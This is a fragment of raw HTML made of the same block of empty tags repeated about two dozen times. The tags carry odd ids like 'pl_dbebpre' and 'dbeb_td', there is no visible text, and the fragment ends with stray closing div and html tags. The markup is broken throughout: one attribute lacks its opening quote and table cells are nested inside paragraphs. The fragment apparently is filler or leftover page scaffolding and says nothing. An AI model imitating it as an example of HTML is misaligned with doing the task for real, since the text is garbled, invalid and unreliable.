<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>